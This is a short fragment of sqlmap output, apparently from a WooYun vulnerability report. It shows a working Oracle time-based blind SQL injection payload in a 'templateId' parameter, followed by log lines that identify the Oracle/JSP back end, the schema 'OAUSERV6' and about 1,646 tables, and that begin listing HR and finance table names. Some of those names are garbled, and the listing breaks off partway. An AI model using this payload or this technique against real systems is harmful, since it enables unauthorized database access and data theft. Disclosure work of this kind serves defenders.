 Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: templateId=1' AND 9136=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'idZA'='idZA
---
[16:08:31] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:08:31] [INFO] fetching current database
[16:08:31] [INFO] resumed: OAUSERV6
current schema (equivalent to database on Oracle): 'OAUSERV6'
[16:08:31] [INFO] fetching tables for database: 'OAUSERV6'
[16:08:31] [INFO] fetching number of tables for database 'OAUSERV6'
[16:08:31] [INFO] resumed: 1646
[16:08:31] [INFO] resumed: DOCREADTAG
[16:08:31] [INFO] resumed: BILL_HRMAWARDINFO
[16:08:31] [INFO] resumed: FORMTABLE_MAIN_69
[16:08:31] [INFO] resumed: FORMTABLE_MAIN_66
[16:08:31] [INFO] resumed: FORMTABLE_MAIN_67
[16:08:31] [INFO] resumed: BILL_FNABUDGET
[16:08:31] [INFO] resumed: BILL_FNABUDGETCHGAPPLY
[16:08:31] [INFO] resumed: FORMTFBLE_MAIN_68_DT1
[16:08:31] [INFO] resumed: FORMTaBLE_b
www.wooyun.org